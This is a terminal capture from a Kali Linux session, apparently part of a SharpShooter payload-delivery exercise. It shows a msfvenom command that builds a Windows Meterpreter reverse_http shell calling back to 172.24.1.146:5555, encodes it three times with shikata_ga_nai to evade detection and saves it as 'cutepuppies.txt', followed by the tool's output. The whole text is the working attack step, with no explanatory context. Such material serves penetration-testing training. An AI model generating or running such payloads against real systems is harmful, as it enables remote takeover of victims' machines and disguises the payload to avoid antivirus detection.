 ┌──(kali㉿kali)-[~/SharpShooter]
└─$ msfvenom -p windows/meterpreter/reverse_http LHOST=172.24.1.146 LPORT=5555 -f raw
-b '\x00' -e x86/shikata_ga_nai -i 3 -o cutepuppies.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 530 (iteration=0)
x86/shikata_ga_nai succeeded with size 557 (iteration=1)
x86/shikata_ga_nai succeeded with size 584 (iteration=2)
x86/shikata_ga_nai chosen with final size 584
Payload size: 584 bytes
Saved as: cutepuppies.txt